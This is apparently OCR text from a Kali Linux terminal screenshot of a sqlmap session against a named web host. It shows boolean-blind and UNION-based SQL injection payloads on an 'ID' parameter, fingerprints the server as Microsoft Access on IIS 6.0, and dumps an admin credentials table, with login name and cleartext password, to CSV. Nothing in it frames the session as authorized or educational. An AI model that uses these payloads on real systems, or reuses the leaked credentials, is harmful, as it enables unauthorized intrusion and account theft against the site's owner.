 应用程序 位置 3月5日星期四 17:45 root
root@zzy: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=13 AND 5802=5802

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: ID=-4752 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(103)&CHR(107)&CHR(114)&CHR(113)&CHR(115)&CHR(85)&CHR(103)&CHR(112)&CHR(7
1)&CHR(67)&CHR(114)&CHR(118)&CHR(99)&CHR(106)&CHR(113)&CHR(114)&CHR(99)&CHR(101)&CHR(113),NULL,NULL,NULL FROM MSysAccessObjects%16
---
[17:45:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:45:15] [ERROR] cannot retrieve column names, back-end DBMS is Access
[17:45:15] [INFO] fetching entries of column(s) 'login_name, pass, username' for table 'uname' in database 'Microsoft_Access_masterdb'
[17:45:15] [INFO] the SQL query used returns 6 entries
[17:45:17] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: uname
[1 entry]
+---------+----------+------------+
| pass    | username | login_name |
+---------+----------+------------+
| zzadmin | 管理员      | zadmin     |
+---------+----------+------------+
KALI LINUX
The quieter you become, the more you are able to hear.

[17:45:17] [INFO] table 'Microsoft_Access_masterdb.uname' dumped to CSV file '/usr/share/sqlmap/output/hnhp6660201.w215.bizcn.com/dump/Microsoft_Acce
ss_masterdb/uname.csv'
[17:45:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/hnhp6660201.w215.bizcn.com'

[*] shutting down at 17:45:17

root@zzy:~#
root@zzy: ~ QQMail - Compose - Ice...